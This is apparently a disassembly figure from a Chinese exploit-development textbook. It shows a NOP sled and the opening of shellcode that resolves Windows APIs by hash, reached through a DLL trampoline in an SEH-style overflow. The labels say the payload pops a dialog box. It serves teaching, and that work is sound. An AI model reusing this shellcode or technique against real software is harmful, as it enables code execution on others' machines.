 0012FE90 90 NOP
0012FE91 90 NOP
0012FE92 90 NOP
0012FE93 90 NOP
0012FE94 1210 ADC DL,BYTE PTR DS:[EAX]
0012FE96 1211 ADC DL,BYTE PTR DS:[ECX]
0012FE98 90 NOP
0012FE99 90 NOP
0012FE9A 90 NOP
0012FE9B 90 NOP
0012FE9C 0000 ADD BYTE PTR DS:[EAX],AL
0012FE9E 0000 ADD BYTE PTR DS:[EAX],AL
0012FEA0 FC CLD
0012FEA1 68 6A0A381E PUSH 1E380A6A
0012FEA6 68 6389D14F PUSH 4FD18963
0012FEAB 68 3274910C PUSH 0C917432
0012FEB0 8BF4 MOV ESI,ESP
0012FEB2 8D7E F4 LEA EDI,DWORD PTR DS:[ESI-C]
0012FEB5 33DB XOR EBX,EBX
0012FEB7 B7 04 MOV BH,4
成功转入shellcode
DLL中的跳板地址
进入__try时
破坏的部分
弹出对话框的
机器码
图 11.5.9 成功转入 shellcode 执行